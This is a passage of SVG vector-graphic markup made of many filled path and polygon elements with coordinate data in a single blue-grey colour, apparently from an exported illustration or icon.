                        <path d="M37.7270751,20.8652684 C37.7010751,20.9202684 37.6740751,20.9742684 37.6440751,21.0082684 C37.7010751,21.0252684 37.7430751,21.0232684 37.7270751,20.8652684" id="Fill-75" fill="#3F516C"></path>
                        <polygon id="Fill-77" fill="#3F516C" points="32.7891556 19.9902549 32.7901556 19.9852549 32.7681556 19.9822549"></polygon>
                        <path d="M37.6157916,20.9376243 C37.6757916,20.9896243 37.7197916,20.9726243 37.7587916,20.9296243 C37.7117916,20.9156243 37.6557916,20.8916243 37.6157916,20.9376243" id="Fill-79" fill="#3F516C"></path>
                        <path d="M44.1329816,19.1622723 L44.1659816,19.1612723 C44.1579816,19.1432723 44.1539816,19.1292723 44.1519816,19.1182723 L44.1329816,19.1622723 Z" id="Fill-81" fill="#3F516C"></path>
                        <path d="M44.1412602,19.1627723 L44.1602602,19.1177723 C44.1452602,19.1247723 44.1332602,19.1317723 44.1412602,19.1627723" id="Fill-83" fill="#3F516C"></path>
                        <path d="M44.3574471,18.1116451 L44.3184471,18.2056451 C44.3414471,18.1966451 44.3744471,18.1926451 44.3574471,18.1116451" id="Fill-85" fill="#3F516C"></path>
                        <path d="M42.1722273,18.7096543 L42.2002273,18.8076543 C42.1972273,18.7856543 42.1892273,18.7536543 42.1722273,18.7096543" id="Fill-87" fill="#3F516C"></path>
                        <path d="M42.0443306,18.7458295 C42.1103306,18.7448295 42.2713306,18.8908295 42.3283306,18.8008295 L42.3053306,18.7228295 C42.3233306,18.8778295 42.0353306,18.5638295 42.0443306,18.7458295" id="Fill-89" fill="#3F516C"></path>
                        <path d="M42.2641873,17.939416 L42.4901873,17.939416 C42.4171873,17.850416 42.3221873,17.731416 42.4011873,17.672416 C42.0401873,17.464416 42.5371873,17.880416 42.2641873,17.939416" id="Fill-91" fill="#3F516C"></path>
                        <path d="M42.2171105,18.8626543 C42.3071105,18.7786543 42.1631105,18.7146543 42.1491105,18.6546543 C42.1141105,18.7706543 42.1061105,18.8006543 42.2171105,18.8626543" id="Fill-93" fill="#3F516C"></path>
                        <path d="M40.2563078,18.5035363 L40.2193078,18.2505363 C40.1423078,18.3015363 40.2373078,18.3485363 40.2563078,18.5035363" id="Fill-95" fill="#3F516C"></path>
                        <polygon id="Fill-97" fill="#3F516C" points="38.6109187 21.1086088 38.7229187 21.2506088 38.7269187 21.0116088"></polygon>
                        <polygon id="Fill-99" fill="#3F516C" points="38.2917185 17.9814183 38.3237185 17.9404183 38.1957185 18.0504183"></polygon>
                        <path d="M32.1688042,17.6812591 L32.1338042,17.9942591 C32.2018042,17.9502591 32.2798042,17.6042591 32.1688042,17.6812591" id="Fill-101" fill="#3F516C"></path>
                        <path d="M31.2689981,17.7458911 C31.2859981,17.5848911 31.2309981,17.4588911 31.1229981,17.5858911 C31.1879981,17.6308911 31.2189981,17.7708911 31.2689981,17.7458911" id="Fill-103" fill="#3F516C"></path>
                        <polygon id="Fill-105" fill="#3F516C" points="24.502938 15.3700924 24.595938 15.2780924 24.437938 15.3430924"></polygon>
                        <path d="M17.0522851,27.085611 C17.0662851,27.174611 17.1582851,27.346611 17.2042851,27.284611 L17.1132851,26.964611 L17.0522851,27.085611 Z" id="Fill-107" fill="#3F516C"></path>
                        <path d="M17.3307847,27.4961261 C17.3377847,27.3181261 17.3097847,27.0241261 17.1417847,26.7661261 C17.1957847,27.0881261 17.1247847,26.9751261 17.1997847,27.3541261 C17.1547847,27.4161261 17.0497847,27.3031261 17.0107847,27.1871261 C17.0237847,27.2741261 16.8857847,27.1621261 16.9357847,27.3661261 C17.1217847,27.5651261 17.2257847,27.5321261 17.2467847,27.2931261 C17.2987847,27.3501261 17.3107847,27.4381261 17.3307847,27.4961261" id="Fill-109" fill="#3F516C"></path>
                        <path d="M21.2706029,26.9263096 L21.2206029,26.8993096 C21.2376029,26.9163096 21.2526029,26.9253096 21.2706029,26.9263096" id="Fill-111" fill="#3F516C"></path>
                        <path d="M23.4172279,26.2753004 C23.3882279,26.2863004 23.3782279,26.3203004 23.3802279,26.3503004 C23.4052279,26.3263004 23.4262279,26.3033004 23.4172279,26.2753004" id="Fill-113" fill="#3F516C"></path>
                        <path d="M25.3834206,26.6975856 C25.3674206,26.6895856 25.3564206,26.6845856 25.3424206,26.6785856 C25.3604206,26.7075856 25.3754206,26.7225856 25.3834206,26.6975856" id="Fill-115" fill="#3F516C"></path>
                        <path d="M21.1821029,26.8753096 L21.3091029,26.9503096 C21.2901029,26.8433096 21.2381029,26.8863096 21.1821029,26.8753096" id="Fill-117" fill="#3F516C"></path>
                        <path d="M18.1119123,27.2700098 C18.0969123,27.2940098 18.0909123,27.3310098 18.0909123,27.3740098 C18.1029123,27.3530098 18.1149123,27.3350098 18.1289123,27.3200098 L18.1119123,27.2700098 Z" id="Fill-119" fill="#3F516C"></path>
                        <path d="M21.0702939,27.8214367 L21.0392939,27.8304367 C21.0432939,27.8694367 21.0482939,27.9154367 21.0522939,27.9674367 L21.0702939,27.8214367 Z" id="Fill-121" fill="#3F516C"></path>
                        <path d="M21.0896131,28.0884312 C21.1216131,28.0904312 21.0406131,27.8204312 21.0126131,27.7004312 C21.0336131,27.8164312 21.0296131,27.8754312 21.0126131,27.9044312 C21.0286131,27.9554312 21.0536131,28.0154312 21.0896131,28.0884312" id="Fill-123" fill="#3F516C"></path>
                        <path d="M20.0836667,27.6786277 L20.0626667,27.7286277 C20.0686667,27.7146277 20.0756667,27.6966277 20.0836667,27.6786277" id="Fill-125" fill="#3F516C"></path>
                        <path d="M21.2271029,26.8658096 C21.2401029,26.9058096 21.2531029,26.9398096 21.2641029,26.9598096 C21.2551029,26.9258096 21.2421029,26.8938096 21.2271029,26.8658096" id="Fill-127" fill="#3F516C"></path>
                        <path d="M44.949882,25.395286 C44.963882,25.409286 44.972882,25.417286 44.985882,25.429286 C44.970882,25.405286 44.957882,25.389286 44.949882,25.395286" id="Fill-129" fill="#3F516C"></path>
                        <polygon id="Fill-131" fill="#3F516C" points="45.8925092 25.5374623 45.8905092 25.5634623 46.0085092 25.6674623"></polygon>
                        <path d="M26.3557098,26.879039 L26.3497098,26.874039 C26.3197098,26.906039 26.3367098,26.900039 26.3557098,26.879039" id="Fill-133" fill="#3F516C"></path>
                        <path d="M32.1084288,28.3025813 C32.0904288,28.0195813 32.4314288,28.0925813 32.3654288,27.7575813 C32.3374288,27.8655813 32.0264288,28.0875813 32.1084288,28.3025813" id="Fill-135" fill="#3F516C"></path>
                        <path d="M18.0844123,27.3345098 C18.1004123,27.3235098 18.1164123,27.3135098 18.1354123,27.3095098 C18.1074123,27.3115098 18.0924123,27.3185098 18.0844123,27.3345098" id="Fill-137" fill="#3F516C"></path>
                        <path d="M32.2373109,28.0470813 L32.2383109,28.0450813 L32.2303109,28.0130813 C32.2333109,28.0260813 32.2353109,28.0350813 32.2373109,28.0470813" id="Fill-139" fill="#3F516C"></path>
                        <path d="M27.5252606,26.1574092 C27.5242606,26.1074092 27.5172606,26.0684092 27.5092606,26.0314092 C27.5072606,26.0604092 27.5102606,26.0964092 27.5252606,26.1574092" id="Fill-141" fill="#3F516C"></path>
                        <path d="M26.5098568,25.8851002 L26.5608568,25.9221002 C26.5398568,25.8971002 26.5248568,25.8881002 26.5098568,25.8851002" id="Fill-143" fill="#3F516C"></path>
                        <path d="M28.4631111,26.2637729 C28.4871111,26.2887729 28.4901111,26.3287729 28.5341111,26.2967729 C28.5311111,26.2827729 28.5301111,26.2727729 28.5281111,26.2617729 C28.5091111,26.2967729 28.4871111,26.3127729 28.4631111,26.2637729" id="Fill-145" fill="#3F516C"></path>
                        <path d="M29.5037383,26.5060272 C29.5007383,26.4850272 29.4977383,26.4660272 29.4947383,26.4460272 L29.4567383,26.4530272 L29.5037383,26.5060272 Z" id="Fill-147" fill="#3F516C"></path>
                        <path d="M42.5295097,26.9266844 C42.5935097,26.9786844 42.6565097,27.0416844 42.7165097,27.1056844 C42.5875097,26.9506844 42.6755097,26.8036844 42.5295097,26.9266844" id="Fill-149" fill="#3F516C"></path>
                        <path d="M18.1324123,27.3845098 C18.1114123,27.3165098 18.1074123,27.2805098 18.1184123,27.2595098 L18.0874123,27.2885098 C18.1014123,27.3285098 18.1144123,27.3645098 18.1324123,27.3845098" id="Fill-151" fill="#3F516C"></path>
                        <path d="M28.7867291,24.2869638 L28.9737291,24.3569638 C28.9247291,24.3219638 28.8557291,24.2979638 28.7867291,24.2869638" id="Fill-153" fill="#3F516C"></path>
                        <path d="M38.294383,28.2102575 L38.335383,28.1792575 C38.321383,28.1712575 38.307383,28.1792575 38.294383,28.2102575" id="Fill-155" fill="#3F516C"></path>
                        <path d="M29.8083563,24.4072728 C29.8243563,24.5112728 29.8493563,24.5742728 29.8793563,24.6182728 C29.8923563,24.5972728 29.9043563,24.5822728 29.9153563,24.5512728 L29.8083563,24.4072728 Z" id="Fill-157" fill="#3F516C"></path>
                        <path d="M42.6240097,26.9942897 L42.6220097,26.9922897 L42.6240097,26.9942897 Z" id="Fill-159" fill="#3F516C"></path>
                        <path d="M41.012474,29.4155065 C40.9878379,29.4534661 40.9619384,29.4268944 40.9423558,29.3952613 C40.9575165,29.3851387 40.9739406,29.3718529 40.9941549,29.3497097 L40.9891013,29.3275666 C40.9998401,29.360465 41.0099473,29.3914654 41.012474,29.4155065 M40.1003054,28.4633518 C40.1268366,28.4620865 40.1552629,28.4500659 40.1849526,28.4361474 C40.2146423,28.4899236 40.2310664,28.5519243 40.2102205,28.5576183 C40.2057986,28.5139647 40.1476826,28.5025768 40.1003054,28.4633518 M42.0440332,26.6779828 C41.9625444,26.7380856 42.1514214,26.8854956 42.2190129,27.0031705 C42.1640553,27.1347639 42.0667742,26.9057407 41.9600176,26.8393113 C41.9404351,26.9348431 42.0238189,27.1385599 41.9720198,27.1670297 C41.9454886,27.1391926 41.9271694,27.1347639 41.9088503,27.087947 C41.9549641,27.2859699 41.7237634,27.2423163 41.778721,27.4852581 C41.7610335,27.4726049 41.7465045,27.4580537 41.7351339,27.4447678 C41.8147276,27.5314423 41.8854775,27.6276068 41.9315913,27.6984648 C41.8943213,27.7294652 41.9410668,27.8718139 41.8393637,27.7560369 C41.8665267,27.7427511 41.8336785,27.6908729 41.8172544,27.6434233 L41.8134642,27.7269345 C41.6523818,27.5719326 41.8267298,27.6257088 41.7345023,27.4922174 C41.6959688,27.6041983 41.7041809,27.8237317 41.6050046,27.8117111 C41.4761387,27.6415253 41.7098661,27.6541785 41.5235159,27.5510548 L41.6624889,27.5542181 C41.4009669,27.3226642 41.7319755,27.5346056 41.4628731,27.2796433 C41.3112661,27.311909 41.3889647,27.4624823 41.2323041,27.4865234 C41.2676791,27.6054637 41.3359022,27.6307701 41.3700138,27.7490777 C41.2992639,28.047061 40.9537263,27.3751751 40.9676236,27.6946688 C41.004262,27.8382829 41.1223891,28.0837553 40.9556214,28.0122646 L40.8716059,27.7807107 C40.7370547,27.8262623 40.9669919,28.1324702 40.7560056,28.0540202 C40.736423,27.9565904 40.8191751,27.9325493 40.7869587,27.9161002 C40.6126106,27.7889353 40.7888537,28.0685714 40.7212623,28.1021025 L40.6113472,27.9167328 C40.4944835,28.0141626 40.4098363,28.2267367 40.2658097,28.3260644 C40.2500173,28.2640636 40.2500173,28.190675 40.1887428,28.1451234 C40.0390309,28.3311257 39.7610848,28.2805128 39.5399913,28.2210427 L39.5216721,28.4190656 C39.5033529,28.4222289 39.4660829,28.3482075 39.4736632,28.3083499 C39.3801723,28.2621657 39.5033529,28.4222289 39.4881922,28.5025768 C39.4477637,28.5278832 39.4022816,28.4165349 39.4136521,28.3545342 C39.3309,28.5493937 39.1104382,28.7822129 38.9266147,28.6183537 L38.9436705,28.5588836 C38.8211215,28.5095361 38.8874496,28.9599906 38.7497399,28.8024581 L38.7642689,28.7682944 C38.5084322,28.7157835 38.2462784,28.9416435 38.0422407,28.6550481 C38.0176046,28.9232963 37.8003012,28.5430671 37.7895624,28.9169697 C37.6474309,28.735396 37.6878594,28.6759259 37.5002458,28.5367405 C37.4509735,28.5164953 37.4137035,28.7644984 37.3442169,28.7986621 L37.3555875,28.6044352 L37.2532527,28.8024581 L37.2260898,28.5671082 L37.1616569,28.6132925 C37.1837662,28.6265783 37.2046122,28.703763 37.1957684,28.7594371 C37.0896436,28.8461117 36.9778334,28.6019046 36.9904673,28.5013115 L36.7460011,28.629109 C36.7630569,28.552557 36.8053805,28.5316792 36.8413871,28.4867603 C36.6929386,28.664538 36.8533894,28.2805128 36.7175748,28.4437393 C36.7245234,28.4892909 36.6897802,28.5576183 36.6809364,28.595578 C36.6461932,28.4709438 36.5268027,28.4538619 36.4257313,28.4766377 L36.4718451,28.3488402 C36.3189748,28.2735536 36.1180955,28.3349217 35.9349038,28.2773495 C35.9829126,28.3583301 35.9052141,28.5778634 35.8433079,28.5822921 L35.8793145,28.3766773 C35.8085646,28.4880256 35.9146895,28.4696784 35.7984575,28.5962106 C35.7346562,28.5512917 35.8180401,28.3570648 35.8761561,28.3051866 L35.772558,28.3475749 C35.7858236,28.2868394 35.8142499,28.2621657 35.8414128,28.188777 C35.7700312,28.2994927 35.7624508,27.9464679 35.6468505,28.1425928 L35.6607478,28.0837553 C35.4813462,28.0287138 35.3745896,28.0584489 35.222351,28.0135299 C35.1572863,28.1799197 35.1124359,28.1210823 35.0170499,28.2387572 C34.9248223,28.1444907 34.8534407,27.968611 34.7138359,27.9249574 C34.5868651,27.9673457 34.6298204,28.0533876 34.5476999,28.1331028 C34.6020258,27.9799989 34.462421,27.9382433 34.5761262,27.8597933 C34.4055684,27.8167724 34.3600863,27.8072825 34.1023545,27.8363849 C34.0979326,27.9066102 34.1111982,27.9445699 34.0764549,27.9894888 C34.0278144,27.9977134 34.0183389,27.8895284 34.0549773,27.8205684 L34.0714014,27.8098131 C33.7429196,27.9306514 33.7321808,27.1429885 33.4081208,27.3669505 L33.4245449,27.3561953 L33.1604961,27.4302166 C33.0840609,27.3650525 33.2634625,27.3429094 33.2394581,27.2220711 C32.9217151,27.3751751 32.9229785,27.0385995 32.6778806,27.1265394 C32.7359966,26.6273699 32.1838945,26.9487616 32.1169348,26.5894103 L32.0847183,26.6982279 C31.9950175,26.7798412 32.0512384,26.614084 32.0253389,26.5754917 C31.9975443,26.6583703 32.0392362,26.690636 31.9861738,26.7349223 C31.5281944,26.6937993 31.2028711,26.2389161 30.789742,25.9959743 C30.6381351,25.9111978 30.5143227,26.5166543 30.3993541,26.1927319 L30.5212714,26.0136888 C30.1226714,26.1471803 29.8529373,25.8004821 29.4745515,25.9175244 C29.5061363,25.8751361 29.5225604,25.8150333 29.5541452,25.8226253 C29.5238238,25.6593987 29.3002035,25.7555632 29.2705138,25.8751361 C29.2231366,25.8498297 29.2856745,25.7644204 29.2686187,25.6954604 C29.2193465,25.591704 29.0506837,25.8435031 29.0481569,25.6872358 C29.0475252,25.6612967 29.0778466,25.6435822 29.0942707,25.6353576 C29.0323645,25.6960931 28.8870745,25.5676629 28.8927598,25.7486039 C28.7878983,25.6366229 28.6438717,25.7713797 28.5655414,25.6530721 C28.4651018,25.8333805 28.3709791,25.5202133 28.3021243,25.7897269 C28.3621354,25.5075601 28.1239861,25.5221113 28.0248098,25.6454802 C28.0646067,25.5638669 27.970484,25.5467851 28.0197563,25.4329061 C27.9287921,25.4227836 27.8384596,25.4632739 27.833406,25.6106839 C27.7133838,25.2443732 27.4682859,25.8409724 27.4284891,25.3949465 C27.1423309,25.5132541 26.8883892,25.5999286 26.6464498,25.6492762 C26.6742444,25.3658441 26.911762,25.6404189 26.9256593,25.341803 C26.6843515,25.4436614 26.5415883,25.6714193 26.3217582,25.5980306 C26.2649055,25.556275 26.3602916,25.4746618 26.3824009,25.4272122 C26.1505686,25.5391932 25.9408456,25.3803953 25.7368079,25.5398258 C25.7374396,25.5132541 25.759549,25.4841517 25.7803949,25.4620085 C25.7405981,25.4721311 25.6875356,25.4208856 25.6919575,25.5505811 L25.7311226,25.5151521 C25.7917654,25.7030523 25.5731987,25.9092998 25.5681451,26.0086276 C25.6325781,25.6366229 25.3716878,25.9162591 25.4727591,25.446192 C25.4468596,25.4708658 25.4152748,25.5322339 25.4222234,25.6189084 C25.3830583,25.5942347 25.3697927,25.5436218 25.4076944,25.4449267 C25.2661946,25.5164174 25.3198887,25.6518068 25.1916545,25.6530721 C25.1903911,25.589806 25.2156589,25.5644996 25.2276611,25.4904783 C25.1651233,25.6151125 25.1044805,25.741012 24.9958288,25.6929298 C25.0002507,25.6549701 24.9857217,25.6062552 25.0179382,25.6056226 C24.8315879,25.6340923 24.7197778,25.9434635 24.5119499,25.8397071 C24.5523784,25.561969 24.4374098,25.7561959 24.4089835,25.5214787 L24.3047537,25.6018266 L24.3578161,25.7119096 C24.2611667,25.7163382 24.1929435,25.8953813 24.1045061,25.8251559 L24.1664123,25.7220322 L23.9920643,25.782135 L24.1013477,25.8624829 C24.0179638,25.9921784 24.1398811,26.1592008 24.0091201,26.104792 C24.0318611,26.0794856 23.9162608,26.1079553 23.8518279,25.9769945 L23.8524595,25.9763618 C23.8139261,26.0573424 23.7760244,26.142119 23.7008526,26.0927715 C23.6736897,26.0206481 23.6837968,25.8321152 23.6661093,25.7834003 C23.644,25.9852191 23.4513328,25.8669115 23.4210114,26.0820162 C23.434277,26.0307707 23.4184846,25.9080345 23.4090091,25.8839934 L23.3913217,26.0478525 C23.3414177,26.0023009 23.3319423,25.9782598 23.3249936,25.8801974 C23.189179,25.8681768 23.4090091,26.1712214 23.2352928,26.0636691 C23.2460316,26.0491179 23.2359245,26.0263421 23.2586656,25.9991376 C23.0918979,25.9510554 22.9744025,26.1484456 22.819637,26.0934041 C22.7375166,25.8662789 22.9352373,26.0143215 22.8537486,25.8251559 C22.6528694,25.9061365 22.4747312,26.1731194 22.2687984,26.1642621 L22.311122,26.1826093 C22.3502871,26.5166543 22.1317204,26.0510158 22.0634972,26.2275282 C22.0824481,26.1977932 22.0571803,26.0383626 22.057812,26.0763223 C21.9112586,26.0535465 21.7975533,26.214875 21.6187834,26.364183 L21.6244687,26.2737125 C21.5271876,26.2193036 21.4065337,26.2844677 21.3117793,26.2680185 C21.3073575,26.358489 21.2555584,26.3572237 21.3149378,26.4711027 C20.9277083,26.0636691 20.8872798,26.8506992 20.5486909,26.5293075 C20.5758538,26.5204502 20.5935413,26.4375716 20.5720636,26.4438982 L20.3977156,26.578655 C20.4551999,26.7140445 20.448883,26.6558396 20.521528,26.7526368 C20.521528,26.8431073 20.4874164,26.9240879 20.4394075,26.9380064 C20.4981552,26.8190662 20.3705527,26.7134118 20.3086465,26.6469824 C20.3282291,26.6874727 20.3294925,26.7393509 20.3459166,26.7817392 C20.1677784,26.5634712 20.4160348,27.0677019 20.2258944,26.942435 L20.210102,26.8671484 C20.1703051,26.9196592 20.1532494,27.0303749 20.0913432,27.0265789 C20.0168031,26.8722097 20.1222963,26.9348431 20.0837628,26.800719 C20.0066959,26.8329847 20.0288053,27.1569071 19.9062563,27.0196197 C19.9245755,26.9639455 19.971321,26.9468637 19.9902719,26.8911895 C19.8519305,26.7285957 19.8588791,26.7792085 19.7912877,26.7690859 L19.7988681,26.7716166 L19.6377856,26.731759 L19.6883213,26.7709839 C19.7319083,27.2220711 19.5152367,26.9158633 19.4798617,27.233459 C19.5165001,26.9316798 19.4482769,27.0771918 19.3945828,26.8930875 C19.3434154,26.8544952 19.2720338,26.8159029 19.2688753,26.7602287 C19.2581365,26.9266185 19.1229536,26.6817787 19.1115831,26.9240879 C19.0856836,26.8671484 19.04336,26.9437004 19.0035631,26.7924944 C18.9403936,26.869679 19.059784,26.8861282 19.0793666,26.9614149 C19.0300943,27.2062546 18.6997175,26.83425 18.6251774,27.1733563 C18.515894,27.343542 18.5639029,27.5478915 18.464095,27.6971995 C18.3794477,27.6244435 18.4179812,27.4745028 18.4179812,27.4745028 C18.3080661,27.4194613 18.2562671,27.4567883 18.2120484,27.5542181 C18.2057314,27.4979113 18.1741466,27.4618496 18.1261378,27.4074408 C18.0743387,27.4472984 18.1741466,27.6314027 18.0635999,27.5801572 C18.0497026,27.5105645 18.0238031,27.4017468 18.0256981,27.3264602 C17.9795844,27.4080735 17.957475,27.5428302 17.9100978,27.6238108 C17.8488233,27.5327076 17.8879885,27.455523 17.8854617,27.3802364 C17.8254506,27.4586863 17.7193257,27.5573814 17.7629127,27.7244039 L17.8368211,27.7592002 C17.8115533,27.7781801 17.7641761,27.6307701 17.7736515,27.5928104 C17.7881805,27.4416045 17.8936737,27.6054637 17.9214683,27.6611378 L17.8879885,27.71871 C18.0793923,28.0299791 18.0629682,27.5801572 18.1716199,27.5567488 L18.2309993,27.8174051 L18.2493184,27.5713 C18.2966956,27.6257088 18.3668138,27.7554043 18.333334,27.8129764 C18.4527245,27.9021816 18.3604969,27.6984648 18.4760972,27.8091805 C18.4918896,27.8275276 18.4937847,27.8408135 18.4912579,27.8522014 L18.5316864,27.7528736 C18.5386351,27.8091805 18.6125435,27.9211614 18.5550592,27.901549 C18.7363558,27.9951828 18.6845568,27.64026 18.804579,27.8079151 L18.8001571,27.826895 C18.9416569,27.6769543 18.746463,27.64026 18.7963669,27.3777057 L19.0540988,27.789568 L19.0029314,27.6023003 C19.0231457,27.6016677 19.0642059,27.6016677 19.0844202,27.6763217 C19.1046344,27.5270137 19.0439917,27.6023003 19.0389381,27.4700742 C19.1867549,27.6023003 19.2492928,27.2986231 19.3750002,27.5833205 C19.356681,27.4346452 19.2524512,27.5055032 19.3111989,27.3770731 C19.450172,27.679485 19.400268,27.2872352 19.5316608,27.4017468 C19.5638772,27.5719326 19.4590157,27.5124625 19.5891451,27.6288721 C19.5417679,27.3397461 19.7647565,27.6358314 19.8127654,27.5599121 C19.7420154,27.3416441 19.927734,27.4194613 20.0168031,27.308113 C20.0332272,27.3821344 20.2675863,27.3549299 20.3983473,27.4055428 L20.407191,27.4435025 C20.3585505,27.2151119 20.4810994,27.2239691 20.5467958,27.1543764 C20.5834341,27.2885005 20.5853292,27.34544 20.5606931,27.4175634 L20.6339698,27.3941549 C20.6301796,27.3182356 20.6428135,27.272684 20.6832421,27.233459 L20.7141952,27.4049101 C20.8095812,27.3663178 20.8563267,27.1486825 21.015514,27.2220711 C20.9801391,27.0639059 20.7906303,26.8184335 20.8999137,26.6735542 C20.92834,26.7570654 20.9731904,26.8994141 20.9466592,26.944333 C20.9555029,26.9291492 20.9694002,26.8627198 21.0035118,26.8930875 L20.9877194,27.0487221 C21.0641546,27.0961716 20.9858243,26.9221899 21.0369917,26.9234552 C21.0692082,27.0436608 21.0957394,27.0006398 21.1146903,27.097437 C21.1058465,27.1119882 21.0597327,27.058212 21.0546792,27.1100902 C21.1140586,27.1183148 21.1974424,27.1733563 21.2429245,27.2593981 C21.2201834,27.1917034 21.1993375,27.0968043 21.2334491,27.0708652 C21.3326253,27.0360688 21.3067258,27.2075199 21.3812659,27.2543369 C21.3831609,27.164499 21.4697033,27.235357 21.4248529,27.0537834 C21.4545426,27.0474567 21.4810738,27.1303353 21.5050782,27.1765196 C21.5360313,27.0828858 21.740069,27.0911103 21.6345758,26.9133326 L21.6187834,26.9038427 L21.6251004,26.8943528 C21.7533346,26.6653296 22.0066446,26.9158633 22.1588833,26.7994537 L22.1715172,26.8608218 C22.2593229,26.7690859 22.3894522,26.7703513 22.4368294,26.6235739 C22.4671508,26.6166147 22.5296887,26.7197384 22.5309521,26.7956577 C22.6004386,26.7355549 22.5966484,26.6653296 22.7286728,26.7469428 C22.6692934,26.867781 22.7728915,26.8374133 22.6623448,26.8393113 C22.7735232,26.8747403 22.8126884,26.9696395 22.892282,26.7830045 C22.8828066,26.9468637 23.0015654,26.9683741 23.0419939,26.9127 L22.9522931,26.8121069 C23.0021971,26.7798412 23.0521011,26.7861678 23.102005,26.7912291 L23.1102171,27.0031705 C23.3502614,27.2176425 23.4184846,26.5160216 23.6345245,26.9196592 C23.6705312,26.7665553 23.5094488,26.8310867 23.5353483,26.6545743 C23.6357879,26.6697582 23.7722342,26.9569862 23.8012922,26.9531903 C23.9434237,27.054416 23.8865711,26.6299006 24.0331245,26.6963299 C24.0078567,26.6235739 23.9693233,26.4255511 24.0672361,26.3458358 C24.1683074,26.3654483 24.2163163,26.649513 24.1613588,26.7140445 C24.1392494,26.722269 24.1259838,26.7001259 24.1247204,26.6748195 C24.0962941,26.7045545 24.059024,26.7399835 24.1045061,26.8178008 L24.1095597,26.7418815 C24.1645172,26.8140049 24.2946466,26.7943924 24.275064,26.9202919 C24.339497,26.8424746 24.2946466,26.7943924 24.2377939,26.7608614 C24.3691867,26.8582911 24.4291977,26.7469428 24.5599588,26.8089436 C24.5372177,26.7690859 24.5125816,26.6830441 24.5321642,26.6817787 C24.7241997,26.7583307 24.6041775,26.5331034 24.7292532,26.4932458 C24.8082152,26.6039615 24.7191461,26.7665553 24.8404317,26.6653296 C24.9212887,26.7393509 24.8669629,26.8639851 24.8398,26.9259859 C24.9465565,26.7760452 25.0571033,27.0113951 25.1215363,27.0348035 L25.0646837,27.0980696 C25.0981635,27.06011 25.1278532,27.06011 25.1569112,27.0588446 L25.1177461,26.910802 C25.1537527,26.9354758 25.1828108,26.9342104 25.1840741,26.9968439 C25.217554,26.8975161 25.1486992,26.7488408 25.217554,26.6102881 C25.2668263,26.6836767 25.3609489,26.5274095 25.3811632,26.7254323 C25.2314513,26.659003 25.4013775,26.9253532 25.2775651,26.9582516 C25.3009379,26.9342104 25.3299959,26.9354758 25.3653708,26.9614149 C25.3710561,26.983558 25.3615806,27.0031705 25.3521052,27.0139257 C25.4942367,27.1917034 25.412748,26.7886984 25.5593014,26.7924944 C25.5422456,26.9044754 25.5946764,27.0050685 25.6180491,26.9810273 C25.5593014,26.9791294 25.5889911,26.7937597 25.6433169,26.7077178 C25.7374396,26.7943924 25.746915,26.6419211 25.796819,26.6520437 L25.7399664,26.6109207 C25.7601806,26.4989397 25.8081895,26.5128583 25.8751493,26.4774293 C25.8802028,26.5647365 25.8138748,26.5375321 25.8372475,26.576757 C25.9155778,26.3793668 25.9995933,26.7861678 26.1044548,26.6564723 C26.1499369,26.7336569 26.101928,26.8671484 26.1417249,26.9202919 C26.2604837,26.7785759 26.2573252,27.0784571 26.3805059,26.9620475 C26.3546063,26.8102089 26.3451309,26.8462706 26.4379902,26.7026566 L26.2358475,26.8019843 L26.3729255,26.5868796 C26.3122827,26.582451 26.2415328,26.6773501 26.2074212,26.6507784 C26.2724859,26.5293075 26.2655372,26.5666345 26.2415328,26.4407349 C26.3135461,26.6710235 26.413354,26.3129374 26.5011597,26.4730007 L26.4758919,26.8456379 C26.6047578,27.022783 26.7386773,26.6735542 26.9161838,26.7811065 L26.8631214,26.7121465 C26.9003914,26.5660018 26.9787217,26.6975953 27.0437864,26.6457171 C27.0260989,26.7697186 27.0583154,26.8190662 27.0760029,26.8987814 C27.0823198,26.8070456 27.2073956,26.9228225 27.252246,26.6767175 L27.3147838,26.8494339 C27.4524935,26.9329451 27.528297,26.5141236 27.6672701,26.5792877 C27.6053639,26.7070852 27.6571629,26.804515 27.5497746,26.8867609 C27.5965201,26.8949855 27.6350536,26.9240879 27.6483192,26.8386786 C27.6641116,26.9202919 27.804348,26.6912687 27.8302476,26.8159029 C27.8586739,26.7646573 27.8858368,26.6355945 27.9382675,26.6545743 C27.9395309,26.6805134 27.9275287,26.7153098 27.9275287,26.7153098 C27.9376358,26.6545743 28.0254415,26.6450844 28.0008054,26.5021031 C28.0822941,26.9101693 28.4202514,26.5501853 28.4834209,26.9025774 C28.5939677,26.8854956 28.7259921,26.875373 28.8213782,26.8886589 C28.8068492,26.9240879 28.8068492,26.9493943 28.7916885,26.9323125 C28.8933915,27.0759265 28.9534026,26.6020635 29.0715297,26.763392 C29.0980609,26.9772314 28.9672999,26.8506992 28.9963579,26.9361084 C28.9180276,27.3403787 29.1852349,26.9234552 29.2237683,27.1790502 L29.1940786,27.1961321 C29.2313487,27.3498687 29.4132771,27.0980696 29.5269823,27.1613357 C29.5269823,27.1613357 29.5111899,27.1948667 29.5092948,27.2208058 C29.6495313,27.0436608 29.8276694,27.0240483 29.963484,27.0031705 C29.8788368,27.1455192 29.8851538,27.0683346 29.8586225,27.2309284 C29.9180019,27.2239691 29.9205287,26.9759661 30.0405509,26.9633128 C30.048763,27.056314 30.0999303,27.1562744 30.0550799,27.3251949 L29.955272,27.3017864 C29.9369528,27.5314423 30.0828745,27.3372154 30.1226714,27.3916243 L30.0847696,27.4827274 C30.2414302,27.5036052 30.3241823,27.2682554 30.4795794,27.3410114 L30.4877915,27.2650921 C30.6577176,27.0632733 30.5149544,27.4207267 30.6646663,27.2790106 L30.6059186,27.5225851 C30.6842489,27.4833601 30.8901817,27.3726444 31.0108356,27.3682158 C30.8863915,27.5181564 30.7341528,27.5592794 30.621711,27.6358314 C30.6779319,27.6579745 30.8188,27.6921382 30.8920768,27.5877491 C30.8611237,27.6016677 30.8112197,27.6478519 30.8017443,27.6035657 C30.9400856,27.4466658 31.0676882,27.3922569 31.18013,27.4409718 C30.9830409,27.8844671 31.4309132,27.6661991 31.369007,28.0521222 C31.6355826,27.9711416 31.730337,28.2855741 31.9703814,28.3595954 C32.0392362,27.9787336 32.0411313,28.3798406 32.1819994,28.0192239 C32.2458007,28.0204892 32.2634882,28.0350404 32.2590663,28.0603468 L32.3285528,28.3444116 C32.3209725,28.4639845 32.2426422,28.3994531 32.2123208,28.4804337 C32.317814,28.5595163 32.195265,28.6525174 32.2312717,28.7809476 C32.2710685,28.6474561 32.3519256,28.6177211 32.396776,28.6955384 L32.37593,28.4911889 C32.6241864,28.375412 32.3847738,28.8499076 32.6349253,28.739192 L32.5325906,28.8264992 C32.6475592,28.7992948 32.847175,28.9713785 33.0581614,28.7252734 C33.0550029,28.772723 